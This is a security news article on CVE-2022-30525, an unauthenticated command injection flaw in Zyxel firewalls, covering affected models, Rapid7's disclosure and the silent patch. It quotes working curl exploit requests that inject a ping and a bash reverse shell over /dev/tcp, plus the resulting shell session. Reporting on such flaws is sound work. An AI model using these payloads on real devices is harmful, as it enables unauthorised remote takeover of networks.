Zyxel silently patches command injection vulnerability with 9.8 severity rating
[ad_1]

Zyxel
Hardware manufacturer Zyxel quietly released an update fixing a critical vulnerability that gives hackers the ability to control tens of thousands of firewall devices remotely.
The vulnerability, which allows remote command injection with no authentication required, carries a severity rating of 9.8 out of a possible 10. It’s easy to exploit by sending simple HTTP or HTTPS requests to affected devices. The requests allow hackers to send commands or open a web shell interface that enables hackers to maintain privileged access over time.
High-value, easy to weaponize, requires no authentication
The vulnerability affects a line of firewalls that offer a feature known as zero-touch provisioning. Zyxel markets the devices for use in small branch and corporate headquarter deployments. The devices perform VPN connectivity, SSL inspection, web filtering, intrusion protection, and email security and provide up to 5Gbps throughput through the firewall. The Shodan device search service shows more than 16,000 affected devices are exposed to the Internet.

The specific devices affected are:
| Affected Model | Affected Firmware Version |
|---|---|
| USG FLEX 100, 100W, 200, 500, 700 | ZLD5.00 thru ZLD5.21 Patch 1 |
| USG20-VPN, USG20W-VPN | ZLD5.10 thru ZLD5.21 Patch 1 |
| ATP 100, 200, 500, 700, 800 | ZLD5.10 thru ZLD5.21 Patch 1 |
The vulnerability is tracked as CVE-2022-30525. Rapid7, the security firm that discovered it and privately reported it to Zyxel, said that the VPN series of the devices also support ZTP, but they’re not vulnerable because they don’t include other required functionality. In an advisory published Thursday, Rapid7 researcher Jake Baines wrote:
The affected models are vulnerable to unauthenticated and remote command injection via the administrative HTTP interface. Commands are executed as the
nobodyuser. This vulnerability is exploited through the/ztp/cgi-bin/handlerURI and is the result of passing unsanitized attacker input into theos.systemmethod inlib_wan_settings.py. The vulnerable functionality is invoked in association with thesetWanPortStcommand. An attacker can inject arbitrary commands into themtuor thedataparameter.
Below are examples of (1) curl that causes the firewall to execute a ping of to IP address 192.168.1.220, followed by (2) the powershell output the results, (3) the spawning of a reverse shell and (4) things a hacker can do with the reverse shell:
-
-
curl -v --insecure -X POST -H "Content-Type: application/json" -d '{"command":"setWanPortSt","proto":"dhcp","port":"4","vlan_tagged" :"1","vlanid":"5","mtu":"; ping 192.168.1.220;","data":"hi"}' https://192.168.1.1/ztp/cgi-bin/handler -
nobody 11040 0.0 0.2 21040 5152 ? S Apr10 0:00 \_ /usr/local/apache/bin/httpd -f /usr/local/zyxel-gui/httpd.conf -k graceful -DSSL nobody 16052 56.4 0.6 18104 11224 ? S 06:16 0:02 | \_ /usr/bin/python /usr/local/zyxel-gui/htdocs/ztp/cgi-bin/handler.py nobody 16055 0.0 0.0 3568 1492 ? S 06:16 0:00 | \_ sh -c /usr/sbin/sdwan_iface_ipc 11 WAN3 4 ; ping 192.168.1.220; 5 >/dev/null 2>&1 nobody 16057 0.0 0.0 2152 564 ? S 06:16 0:00 | \_ ping 192.168.1.220 -
curl -v --insecure -X POST -H "Content-Type: application/json" -d ' {"command":"setWanPortSt","proto":"dhcp","port":"4","vlan_tagged": "1","vlanid":"5","mtu":"; bash -c \"exec bash -i &>/dev/tcp/ 192.168.1.220/1270 <&1;\";","data":"hi"}' https://192.168.1.1 /ztp/cgi-bin/handler -
albinolobster@ubuntu:~$ nc -lvnp 1270 Listening on 0.0.0.0 1270 Connection received on 192.168.1.1 37882 bash: cannot set terminal process group (11037): Inappropriate ioctl for device bash: no job control in this shell bash-5.1$ id id uid=99(nobody) gid=10003(shadowr) groups=99,10003(shadowr) bash-5.1$ uname -a uname -a Linux usgflex100 3.10.87-rt80-Cavium-Octeon #2 SMP Tue Mar 15 05:14:51 CST 2022 mips64 Cavium Octeon III V0.2 FPU V0.0 ROUTER7000_REF (CN7020p1.2-1200-AAP) GNU/Linux Bash-5.1
-
Rapid7 has developed a module for the Metasploit exploit framework here that automates the exploitation process.
Baines said that Rapid7 notified Zyxel of the vulnerability on April 13 and that the two parties agreed to provide a coordinated disclosure, including the fix, on June 21. The researcher went on to say that unbeknownst to Rapid7, the hardware manufacturer released a firmware update on April 28 that quietly fixed the vulnerability. Zyxel only obtained the CVE number on Tuesday, after Rapid7 asked about the silent patch, and published an advisory on Thursday.
According to AttackerKB, a resource on security vulnerabilities, CVE-2022-30525 is of high value to threat actors because it’s easy to weaponize, requires no authentication, and can be exploited in the default setup of vulnerable devices. Rapid7 representatives weren’t available to answer basic questions about the accuracy of that assessment.
Administrators must manually apply the patch unless they have changed default settings to allow automatic updating. Early indications are that the patch hasn’t been widely deployed, as a Shodan query for just one of the vulnerable firewalls, the ATP200, showed that only about 25 percent of exposed devices were running the latest firmware.
Vulnerabilities affecting firewalls can be especially severe because they sit at the outer edge of networks where incoming and outgoing traffic flows. Many firewalls can also read data before it’s encrypted. Administrators who oversee networks that use these affected devices should prioritize investigating their exposure to this vulnerability and patch accordingly.
Source link
